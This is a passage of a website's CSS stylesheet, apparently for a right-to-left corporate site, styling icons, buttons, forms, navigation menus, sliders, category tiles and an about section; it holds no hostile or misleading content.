.c-icon--recyclable::before {
    width: 50px;
    height: 50px;
    background-position: -160px -221px;
}
.c-icon--about::before {
    width: 21px;
    height: 22px;
    background-position: -5px -119px;
}
.c-icon--applications::before {
    width: 24px;
    height: 24px;
    background-position: -36px -119px;
}
.c-icon--product::before {
    width: 24px;
    height: 21px;
    background-position: -70px -119px;
}
.c-icon--environmentalist::before {
    width: 22px;
    height: 23px;
    background-position: -104px -119px;
}
.c-icon--media::before {
    width: 24px;
    height: 22px;
    background-position: -5px -151px;
}
.c-link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-link--cooperation {
    display: none;
    margin-left: 16px;
    padding: 1px 14px;
    color: #b35a71;
    border-radius: 12px;
    font-weight: 300;
    background: #ffe0e8;
}
.c-link--cooperation .c-icon {
    margin-left: 8px;
}
.c-link--cooperation:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
@media (min-width: 46.25em) {
    .c-link--cooperation {
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-link--cooperation {
        margin: 0 20px;
    }
}
.c-link--map {
    position: absolute;
    left: 22px;
    bottom: 80px;
    padding: 5px 15px 5px 28px;
    border-radius: 18px 18px 18px 0;
    z-index: 1;
    color: #fff;
    background: #1149da;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}
.c-link--map::after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 47px;
    height: 67px;
    background: url("../images/sprite.png") no-repeat -5px -245px;
}
@media (min-width: 46.25em) {
    .c-link--map {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.c-btn {
    position: relative;
    color: #fff;
    font-weight: 300;
    padding: 4px 12px;
    border-radius: 25px;
    cursor: pointer;
    outline: none;
    border: 1px solid #1149da;
    background: #1149da;
    transition: all 250ms ease-in-out;
}
.c-btn:hover {
    box-shadow: 0 0 4px 0 #1149da;
}
.c-btn--secondary {
    border-color: #e2ad05;
    background: #e2ad05;
}
.c-btn--secondary:hover {
    box-shadow: 0 0 4px 0 #e2ad05;
}
.c-btn--submit {
    width: 100%;
    padding: 12px;
    font-weight: 400;
}
.c-btn--outline {
    border: 1px solid #fff;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-btn--outline:hover {
    color: #1e2225;
    background: #fff;
    box-shadow: none;
}
.c-btn--outline:hover::after {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
    -webkit-filter: brightness(0);
    filter: brightness(0);
}
.c-btn--outline::after {
    content: "";
    width: 16px;
    height: 8px;
    margin-right: 38px;
    display: inline-block;
    text-decoration: inherit;
    background: url("../images/sprite.png") -138px -64px;
    transition: all 250ms ease-in-out;
}
.c-form {
    max-width: 650px;
    margin: 0 auto;
}
.c-form__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 30px;
}
.c-form__row:last-child {
    margin-bottom: 0;
}
.c-form__label {
    position: absolute;
    top: -12px;
    right: 30px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 12px;
    font-size: 13px;
    line-height: 24px;
    background: #f4f6f8;
}
.c-form__label::before,
.c-form__label::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 5px;
    height: 5px;
    margin: auto 0;
    border-radius: 100%;
    background: #d8d8d8;
}
.c-form__label::before {
    right: 0;
}
.c-form__label::after {
    left: 0;
}
.c-form .c-form__label {
    color: #1e2225;
}
.c-form--light .c-form__label {
    background: #fff;
}
.c-form--light .c-form__label::before,
.c-form--light .c-form__label::after {
    background: #f4f4f4;
}
.c-form__input,
.c-form__textarea {
    width: 100%;
    padding: 12px 15px;
    font-size: 13px;
    outline: none;
    border-radius: 25px;
    border: 1px solid #d8d8d8;
    background: #f4f6f8;
}
.c-form .c-form__input,
.c-form .c-form__textarea {
    color: #464646;
}
.c-form--light .c-form__input,
.c-form--light .c-form__textarea {
    border: 1px solid #f4f4f4;
    background: #fff;
}
.c-form__textarea {
    height: 125px;
    resize: vertical;
    line-height: 1.9;
}
.c-form__captcha {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 5px;
    height: 30px;
    border-radius: 15px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.c-form .c-form__captcha {
    margin: auto 0;
}
.c-pager {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
}
@media (min-width: 46.25em) {
    .c-pager {
        margin-bottom: 65px;
    }
}
.c-pager__prev,
.c-pager__next {
    width: 65px;
    padding: 4px 0;
    color: #939aa4;
    font-weight: 300;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #efefef;
    box-shadow: 0 5px 25px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-pager__prev:hover,
.c-pager__next:hover {
    color: #1149da;
    border-color: #1149da;
    box-shadow: 0 5px 25px 0 rgba(17, 73, 218, 0.1);
}
.c-pager__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 16px;
    color: #939aa4;
}
.c-pager__info span {
    margin: 0 8px;
    padding: 0 10px;
    color: #1149da;
    font-weight: normal;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info span.deactivate {
    margin: 0 8px;
    padding: 0 10;
    color: #797b80;
    font-weight: 500;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info a {
    margin-right: 8px;
    color: #1149da;
    font-weight: 500;
    transition: all 250ms ease-in-out;
}
.c-pager__info a:hover {
    color: #ec1d25;
}
@media (min-width: 30em) {
    .c-pager__info {
        margin: 0;
    }
}
.c-header .c-social {
    display: none;
}
@media (min-width: 61.25em) {
    .c-header .c-social {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 12px 16px;
    border: 1px dashed #c8ced3;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 12px 12px;
}
.c-header__top .c-header__col {
    width: 100%;
}
.c-header__top .c-header__col:first-child {
    display: none;
}
@media (min-width: 46.25em) {
    .c-header__top .c-header__col {
        width: auto;
    }
    .c-header__top .c-header__col:first-child {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
@media (min-width: 61.25em) {
    .c-header__top {
        padding: 12px 20px 12px 0;
        border-width: 0 1px 1px 0;
        border-radius: 0 0 12px 0;
    }
}
.c-header__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-header__nav {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}
@media (min-width: 61.25em) {
    .c-header__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__nav__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
}
.c-header__nav__item::after {
    content: "/";
    margin: 0 8px;
    color: #939aa4;
}
.c-header__nav__item:last-child::after {
    display: none;
}
.c-header__nav__link {
    color: #1149da;
}
.c-header__nav__link:hover {
    color: #e2ad05;
}
.c-header__contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.c-header__contact .c-icon {
    display: none;
}
@media (min-width: 30em) {
    .c-header__contact {
        margin: -4px 0 -14px;
    }
    .c-header__contact .c-icon {
        display: block;
    }
}
.c-header__contact__number {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 6px 0;
    color: #ed1c24;
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
}
.c-header__contact__number span {
    margin-right: 4px;
    color: #2d365d;
}
@media (min-width: 30em) {
    .c-header__contact__number {
        margin: 7px 0 0 -10px;
        font-size: 24px;
    }
    .c-header__contact__number span {
        margin-right: 6px;
        font-size: 15px;
    }
}
.c-header__separator {
    margin: 0 20px;
    height: 100%;
    border-right: 1px dashed #c8ced3;
}
.c-header__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.c-logo {
    position: relative;
    z-index: 1;
}
.c-logo::before {
    content: "";
    position: absolute;
    right: -19px;
    bottom: -10px;
    width: 102px;
    height: 10px;
    background: url("../images/logo-shape.png");
}
.is-home .c-logo::after {
    content: "";
    position: absolute;
    bottom: -90px;
    right: 3px;
    width: 64px;
    height: 76px;
    background: url("../images/dots.png") no-repeat top right;
}
.c-logo a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-nav__burger {
    border: none;
    outline: none;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    cursor: pointer;
}
@media (min-width: 61.25em) {
    .c-nav__burger {
        display: none;
    }
}
.c-nav__burger__line {
    width: 30px;
    height: 4px;
    display: block;
    margin-bottom: 4px;
    border-radius: 30px;
    background: #2e365c;
}
.c-nav__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
    height: 100%;
}
@media (min-width: 61.25em) {
    .c-nav__list {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 100%;
    }
}
.c-nav__item {
    position: relative;
    margin: 0 30px;
}
.c-nav__item:first-child {
    margin-right: 0;
}
.c-nav__item:last-child {
    margin-left: 0;
}
.c-nav__item:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.c-nav__item:hover .c-nav__link {
    color: #e2ad05;
}
.c-nav__item:hover .c-nav__link .c-icon {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
}
.c-nav__item.has-megamenu {
    position: initial;
}
.c-nav__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    padding: 14px 0;
    color: #2d365d;
    font-size: 17px;
    font-weight: 700;
    transition: all 250ms ease-in-out;
}
.c-nav__link .c-icon {
    margin-bottom: 8px;
    -webkit-filter: brightness(0);
    filter: brightness(0);
    transition: all 200ms ease-in-out;
}
.c-nav__sub__list {
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    width: 220px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #e2ad05;
    margin: 0;
    padding: 0;
    list-style: none;
    padding: 15px;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item:last-child {
    margin-bottom: 0;
}
.c-nav__sub__item::before,
.c-nav__sub__item::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 0;
    display: none;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item::before {
    left: 22px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    background: rgba(0, 0, 0, 0.15);
}
.c-nav__sub__item::after {
    left: 35px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-nav__sub__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-nav__sub__item:hover::before,
.c-nav__sub__item:hover::after {
    opacity: 1;
}
.c-nav__sub__item:hover::before {
    left: 12px;
}
.c-nav__sub__item:hover::after {
    left: 25px;
}
.c-nav__sub__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px;
    color: #fff;
    font-weight: 500;
}
.c-nav__mega {
    position: absolute;
    top: calc(100% + 10px);
    right: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin: 0;
    padding: 0;
    list-style: none;
    padding-right: 160px;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__item {
    width: calc(100% / 5);
    height: 230px;
    background: #0661bd;
}
.c-nav__mega__item:nth-child(2),
.c-nav__mega__item:nth-child(9) {
    background: #f2f1e9;
}
.c-nav__mega__item:nth-child(2) .c-nav__mega__link,
.c-nav__mega__item:nth-child(9) .c-nav__mega__link {
    color: #0661bd;
}
.c-nav__mega__item:nth-child(3),
.c-nav__mega__item:nth-child(10) {
    background: #e2ad05;
}
.c-nav__mega__item:nth-child(4),
.c-nav__mega__item:nth-child(6) {
    background: #639cd4;
}
.c-nav__mega__item:nth-child(5),
.c-nav__mega__item:nth-child(7) {
    background: #174d83;
}
.c-nav__mega__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding-top: 22px;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__link img {
    margin: auto 0;
}
.c-nav__mega__link:hover {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.c-mmenu .c-mmenu__item::after {
    right: 0;
}
.c-search {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 100%;
    height: 100%;
    padding: 1px 15px;
    border-radius: 12px;
    overflow: hidden;
    cursor: pointer;
    background: #f7e8da;
    transition: all 600ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-search {
        width: auto;
    }
}
@media (min-width: 61.25em) {
    .c-search {
        max-width: 46px;
    }
    .c-search.is-open {
        max-width: 100vw;
        cursor: default;
        transition: all 1200ms ease-in-out;
    }
    .c-search.is-open .c-search__btn {
        pointer-events: initial;
    }
}
.c-search__input {
    width: 100%;
    border: none;
    outline: none;
    background: none;
}
.c-search__btn {
    margin: 0 15px 0 0;
    padding: 0;
    cursor: pointer;
    border: none;
    outline: none;
    background: none;
}
@media (min-width: 61.25em) {
    .c-search__btn {
        pointer-events: none;
    }
}
.c-social {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-social__item {
    margin-left: 8px;
    border-radius: 100%;
    transition: all 250ms ease-in-out;
}
.c-social__item:last-child {
    margin-left: 0;
}
.c-social__item:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}
.c-social__item a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-cover {
    position: relative;
    margin-bottom: 20px;
    background: #0b55a0 url("../images/cover/default.png") no-repeat center;
    background-size: cover;
    transition: all 250ms ease-in-out;
}
.c-cover .container {
    height: 100%;
}
.c-cover img {
    width: 100%;
    display: block;
}
.c-cover--product {
    height: 160px;
    background: #d2bba3 url("../images/cover/product.png") no-repeat center;
}
@media (min-width: 81.25em) {
    .c-cover--product {
        height: 320px;
    }
}
.c-cover--nature {
    height: 225px;
    margin-bottom: -100px;
    background: #effbe7 url("../images/cover/nature.png") no-repeat center;
}
.c-cover--nature::before,
.c-cover--nature::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--nature::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%);
}
.c-cover--nature::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--nature {
        height: 450px;
    }
}
.c-cover--about {
    height: 125px;
    margin-bottom: -30px;
    background: #f4f6f8 url("../images/cover/about.png") no-repeat center;
    background-size: contain;
}
.c-cover--about::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 30em) {
    .c-cover--about {
        height: 190px;
    }
}
@media (min-width: 46.25em) {
    .c-cover--about {
        height: 250px;
    }
}
@media (min-width: 81.25em) {
    .c-cover--about {
        height: 450px;
        margin-bottom: -100px;
    }
}
.c-cover--contact {
    height: 250px;
    margin-bottom: -60px;
    background: #f1f0ef url("../images/cover/contact.png") no-repeat center;
}
.c-cover--contact::before,
.c-cover--contact::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--contact::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 50%);
}
.c-cover--contact::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--contact {
        height: 450px;
    }
}
@media (min-width: 46.25em) {
    .c-cover {
        margin-bottom: 30px;
    }
    .c-cover--nature {
        margin-bottom: -60px;
    }
    .c-cover--about {
        margin-bottom: -60px;
    }
    .c-cover--contact {
        margin-bottom: -60px;
    }
}
@media (min-width: 81.25em) {
    .c-cover {
        background-size: contain;
    }
}
.c-cover__title {
    margin: 0;
    padding: 55px 0;
    color: #fff;
    font-size: 36px;
    font-weight: 500;
    text-align: center;
}
.c-slider {
    background: #0b55a0;
}
.c-slider .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-slider .flickity-button {
    padding: 0;
    background: transparent;
    transition: all 250ms ease-in-out;
    pointer-events: initial;
    cursor: pointer;
}
.c-slider .flickity-button:disabled {
    opacity: 0.6;
}
.c-slider .flickity-button:hover.previous {
    -webkit-transform: translate(3px, -50%);
    transform: translate(3px, -50%);
}
.c-slider .flickity-button:hover.next {
    -webkit-transform: translate(-3px, -50%);
    transform: translate(-3px, -50%);
}
.c-slider .flickity-button-icon {
    fill: #fff;
}
.c-slider .flickity-page-dots {
    bottom: 30px;
}
.c-slider .flickity-page-dots .dot {
    width: 8px;
    height: 8px;
    margin: 0 3px;
    border-radius: 8px;
    opacity: 1;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-slider .flickity-page-dots .dot.is-selected {
    width: 25px;
    background: #e2ad05;
}
@media (min-width: 46.25em) {
    .c-slider .flickity-page-dots {
        bottom: 100px;
    }
}
@media (min-width: 61.25em) {
    .c-slider {
        display: block;
    }
}
.c-slider__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-slider__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100px;
}
.c-slider__item img {
    display: block;
}
.c-category {
    margin-bottom: 65px;
    overflow: hidden;
}
.c-category--home {
    margin: -20px 0 0;
}
@media (min-width: 46.25em) {
    .c-category--home {
        margin: -70px 0 0;
    }
}
.c-category .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-category__nav {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.c-category__nav__item {
    position: absolute;
    top: 50%;
    z-index: 2;
    border: 1px dashed #c8ced3;
    border-width: 1px 0 1px 1px;
    border-radius: 100% 0 0 100%;
    padding: 8px 12px 8px 16px;
    overflow: hidden;
    transition: all 250ms ease-in-out;
}
@media (min-width: 81.25em) {
    .c-category__nav__item {
        overflow: visible;
    }
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
.c-category__nav__item::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: -1px;
    width: 100%;
    z-index: -1;
    background: #fff;
}
@media (min-width: 81.25em) {
    .c-category__nav__item::before {
        width: 20px;
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
    }
}
.c-category__nav__item:first-child {
    right: 0;
}
.c-category__nav__item:first-child::before {
    right: 0;
}
@media (min-width: 61.25em) {
    .c-category__nav__item:first-child {
        right: 10px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:first-child {
        right: -60px;
    }
}
.c-category__nav__item:last-child {
    left: 0;
    border-width: 1px 1px 1px 0;
    border-radius: 0 100% 100% 0;
    padding: 8px 16px 8px 12px;
}
.c-category__nav__item:last-child::before {
    left: 0;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0) 0%, white 100%);
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item:last-child {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
@media (min-width: 61.25em) {
    .c-category__nav__item:last-child {
        left: 12px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:last-child {
        left: -60px;
    }
}
.c-category__nav__item .c-icon {
    opacity: 0.6;
}
.c-category__nav__item:hover {
    cursor: pointer;
    border-color: #acb3b8;
}
.c-category__nav__item:hover .c-icon {
    opacity: 1;
}
.c-category__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-category__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-category__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-category__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: calc((100% - 8px) / 2);
    min-height: 190px;
    margin: 0 2px;
}
.c-category__item img {
    width: 100%;
    display: block;
}
@media (min-width: 30em) {
    .c-category__item {
        width: calc((100% - 12px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-category__item {
        width: calc((100% - 16px) / 4);
    }
}
.c-category__link {
    width: 100%;
    position: relative;
    background-color: #e2ad05;
    transition: all 250ms ease-in-out;
}
.c-category__link::before,
.c-category__link::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 250ms ease-in-out;
}
.c-category__link::before {
    background: linear-gradient(to bottom, #e2ad05 0%, #e2ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__item:nth-child(odd) .c-category__link {
    background-color: #1e6593;
}
.c-category__item:nth-child(odd) .c-category__link::before {
    background: linear-gradient(to bottom, #1e6593 0%, #1e6593 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link::after {
    opacity: 0;
    background: linear-gradient(to bottom, #00ad05 0%, #00ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link:hover {
    background-color: #00ad05;
}
.c-category__item:nth-child(odd) .c-category__link:hover {
    background-color: #00ad05;
}
.c-category__link:hover::after {
    opacity: 1;
}
.c-category__info {
    position: absolute;
    top: 40px;
    right: 0;
    left: 0;
    padding: 0 12px;
    z-index: 1;
    transition: all 350ms ease-in-out;
}
.c-category__link:hover .c-category__info {
    top: 50px;
}
.c-category__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}
.c-category__title::before,
.c-category__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    background: #fff;
    transition: all 300ms ease-in-out;
}
.c-category__title::before {
    bottom: -18px;
    width: 28px;
    height: 3px;
}
.c-category__title::after {
    bottom: -17px;
    width: 0;
    height: 1px;
}
.c-category__link:hover .c-category__title::after {
    width: 60%;
}
.c-category__text {
    font-size: 13px;
    line-height: 2;
    text-align: center;
    color: #fff;
}
.c-category__archive {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    position: relative;
    padding-top: 20px;
}
.c-category__archive::before {
    content: "";
    position: absolute;
    top: 26px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 1px;
    border-bottom: 1px dashed #c8ced3;
}
@media (min-width: 46.25em) {
    .c-category__archive {
        padding-top: 30px;
    }
    .c-category__archive::before {
        top: 33px;
    }
}
.c-category__archive__link {
    position: relative;
    padding: 0 22px 0 32px;
    color: #000;
    font-size: 15px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before,
.c-category__archive__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before {
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    background: #e2ad05;
}
.c-category__archive__link::after {
    left: 9px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-category__archive__link:hover {
    color: #e2ad05;
}
.c-category__archive__link:hover::after {
    -webkit-transform: rotate(-315deg);
    transform: rotate(-315deg);
}
.c-about {
    padding: 50px 0 60px;
    background: url("../images/about-bg.jpg") no-repeat bottom center;
}
@media (min-width: 61.25em) {
    .c-about {
        padding: 86px 0 116px;
    }
}
.c-about__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__col {
    width: 100%;
    position: relative;
}
.c-about__col:first-child {
    display: none;
}
@media (min-width: 61.25em) {
    .c-about__col {
        width: 50%;
    }
    .c-about__col:first-child {
        display: block;
    }
}
.c-about__logo {
    width: 300px;
    height: 300px;
    margin-top: 32px;
    background: url("../images/about-logo.png") no-repeat;
}
.c-about__logo::before {
    content: "";
    position: absolute;
    bottom: -125px;
    left: -100px;
    width: 580px;
    height: 500px;
    z-index: 3;
    background: url("../images/about-logo-bg.png") no-repeat;
}
.c-about__header {
    position: relative;
    display: none;
    margin-bottom: 16px;
    padding: 6px 24px;
    border-radius: 20px 20px 0 20px;
    background: #e1ad06;
}
.c-about__header::before {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 100px;
    height: 100%;
    background: #e1ad06;
}
.c-about__header::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    height: 100%;
    border-radius: 0 22px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-about__header {
        display: block;
    }
}
.c-about__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__list__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 4px;
    color: #fff;
    font-weight: 500;
}
.c-about__list__item:last-child {
    margin: 0;
}
.c-about__list__item::after {
    content: "/";
    margin: 0 8px;
    font-weight: 500;
}
.c-about__list__item:last-child::after {
    display: none;
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-about__list__item {
        font-size: 12px;
        font-weight: 500;
    }
}
.c-about__box {
    position: relative;
    padding: 20px;
    border-radius: 20px;
    box-shadow: 0 8px 30px 0px rgba(9, 85, 163, 0.5);
    background-image: linear-gradient(to bottom, #0955a3, #042774);
}
.c-about__box::before,
.c-about__box::after {
    content: "";
    position: absolute;
}
.c-about__box::before {
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0.5;
    z-index: 1;
    border-radius: 20px;
    background: url("../images/about-box-bg.jpg") no-repeat bottom center;
    background-size: cover;
}
@media (min-width: 46.25em) {
    .c-about__box {
        padding: 32px;
    }
}
@media (min-width: 61.25em) {
    .c-about__box::after {
        top: 84px;
        right: -64px;
        width: 64px;
        height: 92px;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-about__text {
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
    color: #fff;
    font-size: 13px;
    line-height: 2;
}
.c-about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
}
.c-about__text p:last-child {
    margin-bottom: 0;
}
.c-about__text b {
    font-weight: 700;
}
@media (min-width: 46.25em) {
    .c-about__text {
        margin-bottom: 46px;
    }
}
.c-about__cta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    position: relative;
    z-index: 2;
}
@media (min-width: 30em) {
    .c-about__cta {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
@media (min-width: 81.25em) {
    .c-about__cta {
        margin-left: -50px;
    }
}
.c-about__cta__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 120px;
    padding: 5px 15px;
    color: #fff;
    font-weight: 500;
    border-radius: 25px;
